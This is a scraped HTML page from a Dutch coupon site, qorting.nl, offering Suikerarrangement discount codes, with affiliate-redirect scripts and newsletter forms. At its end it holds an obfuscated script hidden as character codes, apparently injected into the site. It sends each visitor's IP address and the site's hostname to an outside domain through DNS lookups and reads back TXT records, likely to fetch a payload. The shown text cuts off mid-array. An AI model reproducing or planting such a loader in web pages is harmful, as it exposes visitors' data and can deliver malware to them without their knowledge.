	                          <button name="not_working_button-33857" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-30648">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Profiteer van deSuikerarrangement korting.</h2>
					            <p>Besparen op het assortiment met de aanbiedingen van Suikerarrangement.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscodes op het internet</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-30648" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/suikerarrangement-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/suikerarrangement-kortingscodes/">Suikerarrangement</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Suikerarrangement kortingscodes en aanbiedingen</h2>								<p class="brand_top_desc">
									 

									Suikerarrangement korting met actieve kortingscodes op  18 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-45450"><img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-45450"><h2>Suikerarrangement kortingscode</h2></a>
													<p>Geniet nu van exclusieve aanbiedingen bij Suikerarrangement. Gebruik deze code voor een speciale korting op je aankoop!</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45450">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-41985"><img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-41985"><h2>Suikerarrangement aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2></a>
													<p>De beste aanbiedingen vind je bij Suikerarrangement.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-41985">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-38707"><img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-38707"><h2>Suikerarrangement korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Suikerarrangement.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-38707">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-33857"><img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-33857"><h2>Pak nu tot 60% korting bij Suikerarrangement.</h2></a>
													<p>Flinke aanbiedingen deze maand bij Suikerarrangement. Bekijk direct de Suikerarrangement kortingscode.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-33857">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-30648"><img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-30648"><h2>Profiteer van deSuikerarrangement korting.</h2></a>
													<p>Besparen op het assortiment met de aanbiedingen van Suikerarrangement.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-30648">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>kortingscodes van Suikerarrangement</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Suikerarrangement.</p>
<ol>
<li>Ga naar de website van het merk die automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in jouw winkelmandje.</li>
</ol>
<p>Voeg de kortingscode van Suikerarrangement toe. Klik op het vakje van de kortingscode en plak daar de kortingscode van Suikerarrangement. Dat was gemakkelijk. De kortingscode van Suikerarrangement is geactiveerd.</p>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Suikerarrangement kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Suikerarrangement. Ontvang de Suikerarrangement kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Suikerarrangement ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Suikerarrangement kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt niet kortingscode op kortingscode gebruiken. Een kortingscode per bestelling. Pas daarom de beste kortingscode van Suikerarrangement toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Suikerarrangement retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourneerbeleid van Suikerarrangement ? Bekijk dan de website van Suikerarrangement voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Suikerarrangement?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Suikerarrangement en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Suikerarrangement. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Suikerarrangement zijn we in de weer om Suikerarrangement kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Suikerarrangement zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Suikerarrangement en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Suikerarrangement.<br />
&nbsp;<br />
Wanneer je online winkelt voor Suikerarrangement , is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Suikerarrangement beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van Suikerarrangement met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van Suikerarrangement</li>
<li>Kies de beste kortingscode van deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;</li>
<li>Ga terug naar pagina en reken af op de site van Suikerarrangement. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/bristol-kortingscodes/">
												<img src="" alt="">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/calorietje-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/calorietje.png" alt="calorietje kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/nikki-amsterdam-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/nikki_amsterdam.png" alt="nikki amsterdam kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/toppy-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/09/toppy.png" alt="toppy kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/dieetwebshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/03/dieetwebshop_kortingscode.png" alt="dieetwebshop kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/pockies-kortingscodes/">
												<img src="" alt="">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/ledstripkoning-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/09/ledkoning.png" alt="ledkoning kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/just-underwear-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/justunderwear.png" alt="justunderwear kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768732207" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Suikerarrangement</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Suikerarrangement</li>
				<li>Actie Suikerarrangement</li>
				<li>Actiecode Suikerarrangement</li>
				<li>Actiecodes Suikerarrangement</li>
				<li>Cadeaubon Suikerarrangement</li>
				<li>Coupon Suikerarrangement</li>
				<li>Couponcode Suikerarrangement</li>
				<li>Geen verzendkosten Suikerarrangement</li>
				<li>Gratis Suikerarrangement</li>
				<li>korting Suikerarrangement</li>
				<li>Kortingscode Suikerarrangement</li>
				<li>Kortingsbon Suikerarrangement</li>
				<li>Kortingen Suikerarrangement</li>
				<li>Kortingsbonnen Suikerarrangement</li>
				<li>Promotiecode Suikerarrangement</li>
				<li>Promotiecodes Suikerarrangement</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=";
									//javascript
																let getURL_45450 = 'https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45450 = document.querySelector('a.igetButton-45450');
								let tgetButton_45450 = document.querySelector('a.tgetButton-45450');
								let getButton_45450 = document.querySelector('a.getButton-45450');
								igetButton_45450.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45450');
									window.open(getURL_45450,'_self');
								});
								tgetButton_45450.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45450');
									window.open(getURL_45450,'_self');
								});
								
								getButton_45450.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45450');
									window.open(getURL_45450,'_self');
								});

							
													let getURL_41985 = 'https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_41985 = document.querySelector('a.igetButton-41985');
								let tgetButton_41985 = document.querySelector('a.tgetButton-41985');
								let getButton_41985 = document.querySelector('a.getButton-41985');
								igetButton_41985.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41985');
									window.open(getURL_41985,'_self');
								});
								tgetButton_41985.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41985');
									window.open(getURL_41985,'_self');
								});
								
								getButton_41985.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41985');
									window.open(getURL_41985,'_self');
								});

							
													let getURL_38707 = 'https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_38707 = document.querySelector('a.igetButton-38707');
								let tgetButton_38707 = document.querySelector('a.tgetButton-38707');
								let getButton_38707 = document.querySelector('a.getButton-38707');
								igetButton_38707.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38707');
									window.open(getURL_38707,'_self');
								});
								tgetButton_38707.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38707');
									window.open(getURL_38707,'_self');
								});
								
								getButton_38707.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38707');
									window.open(getURL_38707,'_self');
								});

							
													let getURL_33857 = 'https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_33857 = document.querySelector('a.igetButton-33857');
								let tgetButton_33857 = document.querySelector('a.tgetButton-33857');
								let getButton_33857 = document.querySelector('a.getButton-33857');
								igetButton_33857.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-33857');
									window.open(getURL_33857,'_self');
								});
								tgetButton_33857.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-33857');
									window.open(getURL_33857,'_self');
								});
								
								getButton_33857.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-33857');
									window.open(getURL_33857,'_self');
								});

							
													let getURL_30648 = 'https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_30648 = document.querySelector('a.igetButton-30648');
								let tgetButton_30648 = document.querySelector('a.tgetButton-30648');
								let getButton_30648 = document.querySelector('a.getButton-30648');
								igetButton_30648.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-30648');
									window.open(getURL_30648,'_self');
								});
								tgetButton_30648.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-30648');
									window.open(getURL_30648,'_self');
								});
								
								getButton_30648.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-30648');
									window.open(getURL_30648,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Suikerarrangement kortingscode</h4> -->
									<h4 id="side_coupon_title">Suikerarrangement Kortingscodes</h4>
									<p class="brand_top_desc">
										Suikerarrangement korting met actieve kortingscodes op  18 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768732207" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Suikerarrangement</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,